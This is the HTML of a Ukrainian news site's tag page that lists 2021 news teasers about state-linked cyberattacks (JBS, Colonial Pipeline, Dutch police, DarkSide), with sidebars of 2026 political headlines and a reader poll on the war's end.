                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.06.2021, 11:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">687</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623307078-krupneyshiy-v-mire-proizvoditel-myasa-priznalsya-chto-zaplatil.html#mc-container" data-cackle-channel="429867" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623141825-kremlevskie-hakery-atakovali-politsiyu-niderlandov-v-hode.html"><img src="//uainfo.org/static/img/_/_/____17183_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623141825-kremlevskie-hakery-atakovali-politsiyu-niderlandov-v-hode.html">Кремлевские хакеры атаковали полицию Нидерландов в ходе расследования катастрофы MH17</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623141825-kremlevskie-hakery-atakovali-politsiyu-niderlandov-v-hode.html">
                        <div>Нидерландская спецслужба AIVD обнаружила серьезную российскую кибератаку на ИТ-системы полиции в 2017 году</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.06.2021, 13:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">614</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623141825-kremlevskie-hakery-atakovali-politsiyu-niderlandov-v-hode.html#mc-container" data-cackle-channel="429743" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1622977449-hakery-otpravili-chernuyu-metku-ilonu-masku-video.html"><img src="//uainfo.org/static/img/1/_/1___6838_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1622977449-hakery-otpravili-chernuyu-metku-ilonu-masku-video.html">Хакеры отправили "черную метку" Илону Маску. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1622977449-hakery-otpravili-chernuyu-metku-ilonu-masku-video.html">
                        <div>Anonymous полагают, что "публичные истерики" Маска являются издевательством над трудолюбивыми людьми</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.06.2021, 14:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1351</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1622977449-hakery-otpravili-chernuyu-metku-ilonu-masku-video.html#mc-container" data-cackle-channel="429641" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1622622446-naybilshiy-u-sviti-m-yasokombinat-atakuvali-rosiyski-hakeri.html"><img src="//uainfo.org/static/img/_/_/____17104_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1622622446-naybilshiy-u-sviti-m-yasokombinat-atakuvali-rosiyski-hakeri.html">Найбільший у світі м'ясокомбінат атакували російські хакери</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1622622446-naybilshiy-u-sviti-m-yasokombinat-atakuvali-rosiyski-hakeri.html">
                        <div>JBS, найбільша у світі компанія, яка займається переробкою м'яса, стала об'єктом витонченої кібератаки від групи хакерів з Росії, каже влада Сполучени...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.06.2021, 15:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">738</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1622622446-naybilshiy-u-sviti-m-yasokombinat-atakuvali-rosiyski-hakeri.html#mc-container" data-cackle-channel="429411" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1622389258-v-programme-kotoruyu-ispolzovali-hakery-dlya-ataki-na-amerikanskiy.html"><img src="//uainfo.org/static/img/1/_/1___6758_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1622389258-v-programme-kotoruyu-ispolzovali-hakery-dlya-ataki-na-amerikanskiy.html">В программе, которую использовали хакеры для атаки на американский трубопровод, нашли русский интерфейс</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1622389258-v-programme-kotoruyu-ispolzovali-hakery-dlya-ataki-na-amerikanskiy.html">
                        <div>В системе управления программы, которую партнеры хакерской группировки DarkSide используют для организации атак, обнаружили возможность переключения н...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.05.2021, 19:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1110</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1622389258-v-programme-kotoruyu-ispolzovali-hakery-dlya-ataki-na-amerikanskiy.html#mc-container" data-cackle-channel="429236" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1622192183-microsoft-obvinila-rossiyskih-hakerov-v-moshchnoy-kiberatake-na.html"><img src="//uainfo.org/static/img/f/8/f8h_t501ynid_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1622192183-microsoft-obvinila-rossiyskih-hakerov-v-moshchnoy-kiberatake-na.html">Microsoft обвинила российских хакеров в мощной кибератаке на госагентства США</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>, <a href="/heading/tech">Новини ІТ: новини ІТ-технологій зі світу та України</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1622192183-microsoft-obvinila-rossiyskih-hakerov-v-moshchnoy-kiberatake-na.html">
                        <div>По оценкам вице-президента Microsoft, хакеры из РФ атаковали свыше трех тысяч учетных записей электронной почты в более чем 150 странах.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.05.2021, 04:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">729</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1622192183-microsoft-obvinila-rossiyskih-hakerov-v-moshchnoy-kiberatake-na.html#mc-container" data-cackle-channel="429128" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1621716079-tsena-padeniya-seti-spetsialisty-vyyasnili-chto-proizoydet-.html"><img src="//uainfo.org/static/img/1/_/1___6659_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1621716079-tsena-padeniya-seti-spetsialisty-vyyasnili-chto-proizoydet-.html">Цена "падения" Сети: специалисты выяснили, что произойдет, если остановить работу Интернета</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/tech">Новини ІТ: новини ІТ-технологій зі світу та України</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1621716079-tsena-padeniya-seti-spetsialisty-vyyasnili-chto-proizoydet-.html">
                        <div>Недавняя хакерская атака на крупнейший газовый трубопровод США Colonial Pipeline подняла вопрос об экономическом ущербе, который могут нанести киберат...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.05.2021, 08:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1301</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1621716079-tsena-padeniya-seti-spetsialisty-vyyasnili-chto-proizoydet-.html#mc-container" data-cackle-channel="428806" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1621709184-tretya-mirovaya-budet-kibervoynoy.html"><img src="//uainfo.org/static/img/1/_/1_cyberwarrior_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1621709184-tretya-mirovaya-budet-kibervoynoy.html">Третья мировая будет кибервойной</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1621709184-tretya-mirovaya-budet-kibervoynoy.html">
                        <div>Европейский Союз прилагает слишком мало усилий для защиты от виртуальных атак со стороны России и Китая, считают немецкие политики</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.05.2021, 21:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">819</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1621709184-tretya-mirovaya-budet-kibervoynoy.html#mc-container" data-cackle-channel="428799" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1621021665-v-kazhdom-ustroystve-s-wi-fi-nashli-uyazvimost.html"><img src="//uainfo.org/static/img/1/_/1___6548_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1621021665-v-kazhdom-ustroystve-s-wi-fi-nashli-uyazvimost.html">В каждом устройстве с Wi-Fi нашли уязвимость</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/tech">Новини ІТ: новини ІТ-технологій зі світу та України</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1621021665-v-kazhdom-ustroystve-s-wi-fi-nashli-uyazvimost.html">
                        <div>Стандарт Wi-Fi и сами устройства, поддерживающие эту технологию беспроводной связи, демонстрируют высокую уязвимость к хакерским атакам.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.05.2021, 22:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1287</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1621021665-v-kazhdom-ustroystve-s-wi-fi-nashli-uyazvimost.html#mc-container" data-cackle-channel="428357" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1620953383-bloomberg-kompaniya-colonial-pipeline-zaplatila-hakeram-5-mln-za-vozobnovlenie.html"><img src="//uainfo.org/static/img/2/0/2021_05_10t175633z_1143274113_rc25dn9dfofr_rtrmadp_3_usa_products_colonial_pipeline_pic4_zoom_1500x1500_8829_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1620953383-bloomberg-kompaniya-colonial-pipeline-zaplatila-hakeram-5-mln-za-vozobnovlenie.html">Bloomberg: Компания Colonial Pipeline заплатила хакерам $5 млн за возобновление работы крупнейшего нефтепровода в США</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1620953383-bloomberg-kompaniya-colonial-pipeline-zaplatila-hakeram-5-mln-za-vozobnovlenie.html">
                        <div>По информации собеседников агентства, хакеры получили выкуп в криптовалюте, которую невозможно отследить, уже через несколько часов после атаки.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.05.2021, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">813</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1620953383-bloomberg-kompaniya-colonial-pipeline-zaplatila-hakeram-5-mln-za-vozobnovlenie.html#mc-container" data-cackle-channel="428281" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/10"  class="page-numbers">10</a>
                                                                                <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/11"  class="page-numbers">11</a>
                                                                                <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/12"  class="page-numbers current">12</a>
                                                                                <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/13"  class="page-numbers">13</a>
                                                                                <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/14"  class="page-numbers">14</a>
                                                                                <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/15"  class="page-numbers">15</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/26"  class="page-numbers">26</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html">"Це не справа ЄС": Угорщина відмовилась підтримати спільну заяву блоку щодо Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html">На Одещині внаслідок атаки РФ пошкоджений енергооб'єкт, у Чорноморську дрон влучив у багатоповерхівку, — ОДА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html">На Рівненщині після удару РФ без світла опинились понад 10 тисяч людей, пошкоджено критичну інфраструктуру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
